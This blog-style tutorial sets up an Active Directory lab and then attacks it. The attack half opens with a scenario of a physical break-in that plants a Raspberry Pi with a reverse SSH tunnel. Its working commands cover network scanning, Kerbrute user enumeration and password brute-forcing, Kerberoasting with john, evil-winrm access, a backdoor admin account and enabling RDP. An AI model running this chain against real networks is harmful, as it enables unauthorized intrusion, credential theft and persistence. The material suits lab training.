Active Directory Setup – The Basics
What is Active Directory?
Active Directory is a service that Microsoft created for Windows Network environments. At the core of AD are the Domain Controllers. These are used to manage all the technical resources of an organisation, from users and groups, permissions, passwords, and even networking protocols such as what devices are granted an IP address through Dynamic Host Configuration Protocol (DHCP). This centralised system allows administrators easier ways to maintain, protect, and defend an organisation, making Domain Controllers a prime target for bad actors. The control the domain controllers have over an organisation in the wrong hands can have devastating consequences.
How Does it Work
Active Directory uses a host of different protocols to operate at its core. These protocols are as follows:
- Domain Name System (DNS)
- Lightweight Directory Access Protocol (LDAP)
- Kerberos
Domain Name System (DNS)
Active Directory is built around Domain Name System (DNS), and without a DNS Server installed locally to the system, Active Directory will not function.
This is because AD is the management of an organisations domain, So naturally, with a domain, you want to know where each part of the domain is and what IP addresses are part of the domain.
Domain Name System is essentially the phone book of the internet. It maps domain names (such as nekrotic.co.uk) to an IP address (such as 104.21.27.7). This system allows for not only humans capable of remembering addresses to access websites, but it also allows for hardcoded domains and configuration files that do not require updates if an IP address changes. If hard coding is required or configuration files require a remote host. a Domain Name could be more straightforward in the long run as you update the A record every time the required target IP changes.
Lightweight Directory Access Protocol (LDAP)
Active Directory uses another protocol Lightweight Directory Access Protocol (LDAP). LDAP is an open-source, cross-platform protocol used for directory service authentication. The domain controller uses LDAP to share users’ authoritative information such as permissions, full name and User Identity (UID) with other hosts on the network. This is the primary protocol for an Active Directory environment as this is how users are validated and authenticate to the domain.
LDAP is how a host may communicate with an Active Directory. The relationship between AD and LDAP is the same as Apache and HTTP, the Active Directory is the server application, and LDAP is the protocol used for communication.
Kerberos
Active Directory uses Kerberos to authenticate users securely; it uses symmetric encryption between client and server to avoid MITM attacks.
Kerberos is centred around “tickets”. The trusted third party issues tickets, then used in the symmetric encryption to establish trust. Finally, the user’s password is used to encrypt a sign specific ticket.
Basic Authentication Flow
A client requests a ticket for a user from the KDC and uses the user’s password. The client has supplied the correct password to encrypt the request. If the Domain Controller can decrypt the request with the user’s password. The Domain Controller then creates a ticket-granting ticket (TGT) for the user and encrypts it with the user’s password to send it back to the client. Again, if the client can decrypt the key with the password, the Domain Controller is legitimate. This is a form of mutual assurance as both parties verify each other.
Lab Time
So, we are going to set up a basic AD environment in VMware. However, each virtual machine has the following specifications; I will not detail the installation process.
Windows Server 2019 Evaluation
Windows Server 2019 is the primary server that will be used for the Domain Controller and DNS server. Evaluation ISO Download: https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2019
VMware Hardware
- 2GB Memory
- 2 Logical CPU Cores
- 60GB Hard Drive Space
- Network Adapter: Host-Only
- IP Address: 192.168.1.2/24
Default Gateway: 192.168.1.1/24 - Name: ad01-nekrotic
Windows 10 Enterprise Evaluation
Windows 10 Enterprise will be our first and only host to be added into the Domain as a workstation. You cannot add windows 10 Home into an AD environment as AD is primarily for large organisations. Evaluation ISO Download: https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10-enterprise
- 2GB Memory
- 2 Logical Processors
- 60GB Hard Drive Space
- Network Adapter: Host-Only
- IP Address: 192.168.1.3/24
Default Gateway: 192.168.1.1/24 - Name: wks01-nekrotic
Pfsense Firewall
The Pfsense Firewall will be the firewall connected to the Domain; this will be bridging the Host-Only network with the NAT network in VMware. Download ISO: https://www.pfsense.org/download/
- 256MB of Memory
- 1 Logical CPU Cores
- 20GB Hard Drive Space
- Network Adapter 1: NAT
Network Adapter 2: Host-Only - IP Addresses:
NAT: DHCP
Host-Only: 192.168.1.1
First Things First – Active Directory
Installation

After setting up all of your networks and hosts, we will first need to install the ADDS role onto your Windows Server 2019. To do this, enter the Server Manager Application installed on the Server. Then, at the Top right, Manage > Add Roles and Features.

Keep selected Role-based or Feature-based Installation; select this server from the Server pool and choose Active Directory Services to be installed from Server Roles. Keep all other settings as default and install the role.

Promotion
After the installation is completed, we must promote the server to the primary domain controller. Again, we use the prompt provided when clicking on the flag on the top right to achieve this.

Once we open this prompt for Deployment configuration, the first thing we are doing is adding a new forest. The Root Domain will be, in this case, “nekrotic.local”; however, this can be whatever domain name you wish.
We set the Directory Service Restore Mode password; this is used when the domain controller has gone wrong and restore the system from a grave mistake. Keeping all the other settings as default, finish installing the prerequisites and promoting the system. After this process is complete, your Server will Restart, and the DNS and Active Directory services will be installed.
Part Two: DNS Configuration
Now that our Domain Controller is in place, he seems a bit cocky and thinks he knows everything according to your new DNS settings (127.0.0.1). As a result, you will find that your DNS Records are empty, and now nothing resolves anymore; how annoying.

Let us create new DNS Records for our AD and our Firewall so that our resolution is restored. Select the DNS tab in your Server Manager on the Windows Server, right-click on your AD server, and select “DNS Manager”

First, we are going to create a Reverse Lookup Zone.
DNS has two parts, Forward Lookup Zones and Reverse Lookup Zones. Essentially Forward Lookup is resolving a Name to an IP; Reverse is the opposite, resolving an IP with a Name.
In DNS Manager, Right-click on Reverse Lookup Zones and select “New Zone”. continue with the default settings and enter in the first three octets of your Host-Only network (192.168.1) as the Network ID

We now want to create the new A records within our DNS for our Firewall and Active Directory. To do this, we right-click on our domain (in this case nekrotic.local) and select “New Host.”. Next, enter in the following information and repeat per host.
Firewall
- Name: fw01-Nekrotic
- IP: 192.168.1.1
- Select Create associated pointer record
Windows Server (record should already be created)
- Name: ad01-nekrotic
- IP: 192.168.1.2
- Uncheck apply and then check and apply again the associated pointer record to create a Pointer Record
Domain User Creation

With Active Directory added and DNS configured, we can now add users to our domain. Select AD DS, right-click on the Active Directory Users and Computers option to add users to the domain. This will open the management panel that will allow you to manage all the users of your organisation.
You will find yourself in the Active Directory Users and Computers tab; we will be creating a Domain Admin account and a standard user account.
First, we will create a standard user. To do this, drop your domain down to view users, right-click on users, New > User, and enter the new user’s details, and you are finished.
Next, we will create the Domain Administrator Account. Follow the same procedure as a standard user, except once you have set the password, uncheck “User must change password at next logon”.

Click on Users and find your Domain Administrator to-be account, right-click and select Properties in the “Member of” tab, click “Add” and type “Domain”, choose “Check Names”, and select “Domain Admins” this will give domain admin privileges to this user.
Its Workstation Time
So, our network is set up, DNS is configured, Domain Controller is installed, and our users are set up. Then, it’s time to add a machine to the domain. We will need to change the networking settings of our devices since they are not configured dynamically through DHCP (a future post coming for that set up in Linux systems and Windows Server) before we can add the PC to the domain.
Preperation
As I said, We need to change the network settings of our PC. However, the settings won’t be changed much; we will just set our Windows Server 2019 as our DNS Server. This is so when we want to connect to the domain. if we query a DNS service such as Cloudflare with “Hey, who is the domain controller of nekrotic.local!?” Cloudflare isn’t going to have a clue what you are on about. However, our Windows Server 2019 acting as our domain controller and a DNS Server will know! So we need to make our queries to that PC instead of Cloudflare.
Right-click on your network icon on the bottom right of your machine, select “Open Network and Sharing Center.” and select “change adapter settings”, Right-click on your network adapter you are using (my case Ethernet0) and open “Properties”.
You then want to find “Internet Protocol Version 4 (TCP/IPv4), change the DNS Server to your Windows Server 2019 (my case 192.168.1.2). Finally, press Ok for both tabs (Note: Settings will not take effect until you confirm both tabs for IPv4 and Ethernet0 properties).

Your Workstation will now be directing all DNS queries to your domain controller instead of the pfsense firewall or any other DNS server.
Join the dark side anaki-workstation!

Everything is ready to add our PC to the Domain. This should be easy if you have done everything else correctly. Open File Explorer and right-click on “This PC” Select properties and select “Change Settings” for “Computer name, domain, and workgroup settings”. We then want to change “Rename this computer or change its domain”, and finally enter in the new name of your PC, select “Domain”, and enter in your domain.
You will then be prompted for a logon; you created your Domain Admin credentials with your active directory earlier so go ahead and enter those credentials to authenticate to the domain.

Bobs, your uncle! sorted you have now connected to the domain, Restart your workstation to take full effect and log in using the “other users” option
In this case, my standard username is [email protected]. This is because you must specify that you wish to connect to the nekrotic.local domain.
Now we made it, lets break it.
Let us set the scene,
You have socially engineered yourself into a corporate building as a “plumber”. As you walk down the hall towards the “bathroom”, you dart quickly into the server room. Armed with a Raspberry Pi Nano preconfigured with a reverse ssh tunnel to a VPS, you plug it into the main power socket, attach an ethernet cable to your adapter, and then hide it.
You finish “plumbing” and leave the building.
Once you come home and ssh to the raspberry pi, you conduct your basic environmental enumeration, such as basic bash port scanning and find you landed yourself in an Active Directory Network.
Network Scanning and Enumeration

So, as usual, we start with a NetDiscover scan to identify live hosts on the system. The NetDiscover tool is a tool used to enumerate live hosts on a local broadcast domain. I have found it to be more effective for identifying live hosts than starting with an NMAP scan. NmapUsually determines if hosts live through a ping scan (ICMP); however, most firewalls are set to block this, especially on a Windows system. If left open, ICMP could be vulnerable to a ping DoS attack.
netdiscover, on the other hand, uses Address Resolution Protocol (ARP) to discover hosts; ARP is a protocol that cannot be blocked as it is used on a broadcast domain to resolve an IP address to a MAC address a given host.
With these results, we can then proceed with a Nmap scan to determine what ports are open. Taking this list of IP addresses and put them into a .txt file listing all the IP addresses. Then we use the following command to do a basic aggressive scan of the network:
sudo nmap -vv -A -iL ip.txt -oA nmap/networkNote: in most Active Directory networks, you do not want to do an aggressive scan or scan too many ports; this has the potential to flag on the Network Intrusion Detection System, NIDS and your cover is blown very quickly, but for the sake of it we are going just magically to know that isn’t going to happen
Command Breakdown
- sudo: Linux for pretty please
- nmap: our scanning tool
- -vv: this is how verbose you wish the output to be, for example -v will be less verbose than -vvv
- -iL: input list is giving it the file containing all the target IP addresses we wish to scan
- -oA: output all formats, this is saving the output to a file in ./nmap in all formats to look back on later

Nmap Firewall Analysis – 192.168.1.1
We can see that we have found a reverse lookup from our DNS provided by the DHCP for the IP 192.168.1.1 as fw01-nekrotic.nekrotic.local.
We can also see that it is running port 53 and port 80; we know this is our default gateway. The firewall is running DNS and an HTTP server, telling me this is possibly a firewall that uses a website for configuration. The firewall seems to be running some form of FreeBSD Nmap reports, so it is some form of Linux.
Nmap Scan Analysis of Active Directory – 192.168.1.2
This report has a LOT more going on, but we can see it is very clearly the Domain Controller.
Open Ports:
- 53: DNS
- 88: Kerberos
- 135: msrpc
- 139: netbios-ssn
- 389: LDAP
- 445: Microsoft-DS (SMB)
- 464: Kerberos Password Exchange
- 593: RPC over HTTP
- 636: LDAP over TLS (LDAP Encrypted)
- 3268: LDAP
- 3269: LDAP over TLS again
Because this is a Domain Controller, we will do the 2nd Scan to see if there are higher ports that are open. Lets to a full scan using the following command on the Active Directory:
sudo nmap -vv -p- -A 192.168.1.2 -oA nmap/Domain_Controllerthe only difference here is specifying one IP and the -p- that scans all ports.
Further on, we see more MSRPC ports, but we do see port 5985, which is windows remote management port open by default.
The Workstation had only port 135 MSRPC port available, and The other ports have filtered the rest.
Kerberos Enumeration – Kerbrute
We can enumerate users and passwords from Active Directory systems through brute force on the Kerberos service; a good tool for this is Kerbrute that lists user accounts through Pre-Authentication. Link: https://github.com/ropnop/kerbrute/releases
We install Seclists which will be found in /usr/share/seclists. To obtain a username list,
we then download a static binary of kerbrute and make it executable
To enumerate users using Kerbrute, the syntax is simple:
sudo ./kerbrute userenum -d nekrotic.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txtCommand Breakdown
- sudo: Linux for please
- ./kerbrute: execute the static binary in the current directory
- userenum: we want to enumerate any users on the system
- -d: what is the target domain
- Seclist: Username list

From this, we can identify that there are three users, jsmith, administrator and nekrotic-adm.

We can now brute-force the passwords to check for weak passwords using the following command with these new credentials.
sudo ./kerbrute bruteuser -d nekrotic.local /usr/share/wordlists/rockyou.txt jsmith Doing this for each user will brute force a given wordlist for passwords.
Now that we have the username and password of any user on the system, we can then request the TGS for any service user on the system; this will give us a Kerberos ticket we can brute-force offline for the password.

We can use john the ripper to brute force it using the following command to crack this hash.
john hashes.kerberoast --fork=4 --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt 
Once we have this password, we can connect to the domain controller using evil-winrm.
Installation and exploitation are as follows:
sudo gem install evil-winrm

evil-winrm -u nekrotic-adm -p P@ssw0rd -i 192.168.1.2 
Now that we have Powershell access to the domain controller, this is nice, but we want Remote Desktop Privileges because a GUI is friendly in Windows.
First, we want to create a new user account and add it to the correct groups for remote desktop:
net user hacker ihackedyou /add

net localgroup Administrators hacker /add

net localgroup "Remote Desktop Users" hacker /add
After we have done this, we then want to enable RDP. Unfortunately, there is no straightforward way through Powershell to allow remote desktop; with that said, we CAN edit the registry entry to allow it to and change the firewall rules to open the port, which effectively allows RDP.
To do this, use the following commands:
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0

Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
Now that is in place, our admin account is created, and RDP has been enabled, we can connect using RDP:
sudo apt install xfreerdp-x11

xfreerdp /v:192.168.1.2 /u:hacker /p:ihackedyou /dynamic-resolution +clipboard /drive:/usr/share/windows-resources,share
Command Breakdown
- xfreerdp: this is the tool used to remote desktop into the server
- /v:192.168.1.2: this is the target
- /u:hacker: this is the target username
- /p:ihackedyou: this is the password for the target user
- /dynamic-resolution: this means the window will dynamically change as you adjust it
- +clipboard: binds your local clipboard to the target machine
- /drive:/usr/share/windows-resources,share: this is connecting a share on kali containing tools that can be used for further exploitation to the target machine
